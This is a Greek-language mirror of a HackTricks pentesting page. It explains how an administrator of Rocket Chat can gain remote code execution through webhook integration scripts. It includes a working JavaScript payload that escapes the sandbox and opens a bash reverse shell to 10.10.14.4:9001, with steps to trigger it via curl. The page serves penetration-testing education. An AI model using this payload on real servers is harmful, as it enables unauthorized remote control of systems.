mirror of

https://github.com/carlospolop/hacktricks

synced 2024-11-23 13:13:41 +00:00

5 KiB

5 KiB

Rocket Chat

Μάθετε το χάκινγκ του AWS από το μηδέν μέχρι τον ήρωα με το htARTE (HackTricks AWS Red Team Expert)!

Άλλοι τρόποι για να υποστηρίξετε το HackTricks:

- Εάν θέλετε να δείτε την εταιρεία σας να διαφημίζεται στο HackTricks ή να κατεβάσετε το HackTricks σε μορφή PDF ελέγξτε τα ΣΧΕΔΙΑ ΣΥΝΔΡΟΜΗΣ!

- Αποκτήστε το επίσημο PEASS & HackTricks swag

- Ανακαλύψτε The PEASS Family, τη συλλογή μας από αποκλειστικά NFTs

- Εγγραφείτε στη 💬 ομάδα Discord ή στη ομάδα telegram ή ακολουθήστε μας στο Twitter 🐦 @carlospolopm.

- Μοιραστείτε τα χάκινγκ κόλπα σας υποβάλλοντας PRs στα HackTricks και HackTricks Cloud αποθετήρια του github.

RCE

Εάν είστε διαχειριστής μέσα στο Rocket Chat μπορείτε να αποκτήσετε RCE.

- Πηγαίνετε στις



Ενσωματώσειςκαι επιλέξτεΝέα Ενσωμάτωσηκαι επιλέξτε οποιαδήποτε:Εισερχόμενη WebHookήΕξερχόμενη WebHook. /admin/integrations/incoming

- Σύμφωνα με τα έγγραφα, και τα δύο χρησιμοποιούν το ES2015 / ECMAScript 6 (βασικά JavaScript) για την επεξεργασία των δεδομένων. Έτσι ας αποκτήσουμε ένα rev shell για το javascript όπως:

const require = console.log.constructor('return process.mainModule.require')();

const { exec } = require('child_process');

exec("bash -c 'bash -i >& /dev/tcp/10.10.14.4/9001 0>&1'")

- Ρύθμιση του WebHook (ο κανάλι και το όνομα χρήστη για την ανάρτηση πρέπει να υπάρχουν):

- Ρύθμιση του script του WebHook:

- Αποθήκευση των αλλαγών

- Λήψη του δημιουργημένου URL του WebHook:

- Καλέστε το με την εντολή curl και θα πρέπει να λάβετε το αντίστοιχο αντίστροφο κέλυφος (rev shell)

Μάθετε το hacking στο AWS από το μηδέν μέχρι τον ήρωα με το htARTE (HackTricks AWS Red Team Expert)!

Άλλοι τρόποι για να υποστηρίξετε το HackTricks:

- Εάν θέλετε να δείτε την εταιρεία σας να διαφημίζεται στο HackTricks ή να κατεβάσετε το HackTricks σε μορφή PDF ελέγξτε τα ΠΑΚΕΤΑ ΣΥΝΔΡΟΜΗΣ!

- Αποκτήστε το επίσημο PEASS & HackTricks swag

- Ανακαλύψτε την Οικογένεια PEASS, τη συλλογή μας από αποκλειστικά NFTs

- Εγγραφείτε στη 💬 ομάδα Discord ή στην ομάδα telegram ή ακολουθήστε μας στο Twitter 🐦 @carlospolopm.

- Μοιραστείτε τα hacking tricks σας υποβάλλοντας PRs στα HackTricks και HackTricks Cloud αποθετήρια του github.